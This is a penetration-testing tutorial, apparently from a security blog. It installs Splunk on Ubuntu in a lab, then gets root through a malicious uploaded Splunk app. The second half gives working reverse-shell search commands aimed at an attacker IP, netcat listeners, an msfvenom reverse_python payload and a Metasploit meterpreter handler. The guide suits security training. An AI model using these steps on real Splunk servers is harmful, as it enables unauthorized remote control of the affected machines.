Penetration Testing on Splunk
In this article, we are going to exploit SPLUNK using the reverse shell. One can find this beneficial in exploiting and do penetration testing of SPLUNK environment of their respective IT infrastructure.
Table of Content
- Introduction to SPLUNK
- Deploying SPLUNK on UBUNTU
- Exploiting SPLUNK using a reverse shell
What is SPLUNK?
Splunk Enterprise Security (ES) is a security information and event management (SIEM) solution that provides insight into machine data generated from security technologies such as network, endpoint, access, malware, vulnerability and identity information. It is a premium application that is licensed independently from Splunk core.
Splunk (the product) captures, indexes, and correlates real-time data in a searchable repository from which it can generate graphs, reports, alerts, dashboards, and visualizations.
For more information read from here.
Deploying SPLUNK on UBUNTU
Now we will continue with penetration testing of SPLUNK on LINUX platform (here we are using UBUNTU), the same can be performed on the windows platform as well.
Visit https://www.splunk.com and register there for downloading the free trial version of SPLUNK. Since we are going to continue with UBUNTU we have downloaded the Splunk for Linux 64 bit (.tgz file).
Once it gets downloaded on your UBUNTU machine, follow the process below for creating an instance of SPLUNK:
Open terminal, go to downloads and extract file using
tar -zxfv splunk-7.3.0-657388c7a488-Linux-x86_64.tgz

Now follow these commands for installing splunk:
mv splunk /opt cd /opt cd splunk cd bin/ /opt/splunk/bin/splunk start --accept-license
When asked enter the username and password you need to configure for Splunk.

Once done you should see the following screen with URL of your Splunk GUI

Go to http://ubuntu:8000 (URL of your Splunk GUI) and enter the user id and password you configured earlier:


Exploiting SPLUNK using a reverse shell
In the first phase, we have discussed how we can deploy Splunk in our local machine (Ubuntu) and in this phase, we will go with Splunk penetration testing where we will try to exploit Splunk for obtaining reverse shell of the machine.
For exploiting Splunk first now download the latest released shell from the following the link:
https://github.com/TBGSecurity/splunk_shells/archive/1.2.tar.gz

Now login to Splunk GUI from your kali machine visiting the IP of Ubuntu server: 8000 (192.168.0.37:8000) and login

Navigate to the “App: Search & Reporting” option and click on “Search & Reporting”

Click on the “Install app from file” option.

For installing any app slunk provides upload form to browse any .spl or .tar.gz for uploading. Taking advantages of functionality we will try to upload our Splunk shell that we had downloaded previously.

After uploading restart your Splunk instance.

Once restarted, go to apps tab again, Find your installed archive (weaponize Splunk for red teaming and pen testing)
We scroll down to find our shell file as shown below. Before we can run, it we need to click on the “Permissions” option to change its permissions.

Click on permissions and change to all apps as shown below:

Now to execute the shell. We navigate to the search option in Splunk and type in our command defining that we want a reverse shell of standard type to talk to out attach machines IP on the listening port.
| revshell std 192.168.0.7 1234

Now go to Kali Linux and open a terminal:
Start netcat using following command on any port you wish (here I have used 1234)
nc -lvp 1234
Hmmm!! As you can observe that by executing id command we show root uid and gid information but for obtaining proper tty shell we need to break jail.

We used Msfvenom to create a python payload.
msfvenom -p cmd/unix/reverse_python lhost=192.168.0.7 lport=4444 R

The payload is uploaded through our existing Netcat session, all that needed to be done was the payload to be pasted into the terminal and executed but do not forget to run netcat listener inside a new terminal.

A new Netcat session is started on the port (4444) that we defined in our payload and we see the execution occur flawlessly. Once this netcat session is started run following command:
python –c 'import pty;pty.spawn("/bin/bash")'
And after executing the command we can see that shell is gained.

Meterpreter Session
If you are hoping for a meterpreter session then you can use a multi handler for obtaining reverse connection of victim’s machine.
msf > use exploit/multi/handler msf exploit(multi/handler) > set payload python/meterpreter/reverse_tcp msf exploit(multi/handler) > set lhost 192.168.0.7 msf exploit(multi/handler) > set lport 9999 msf exploit(multi/handler) > exploit-j

Type following to execute a reverse shell
| revshell msf 192.168.0.7 9999

Boooom!! We got the meterpreter session.
And in this way saw Splunk penetration testing

Author: Shivendu Vikram Singh Cybersecurity engineer Working in TCS as a Pentester Contact Here
New Information
Good Article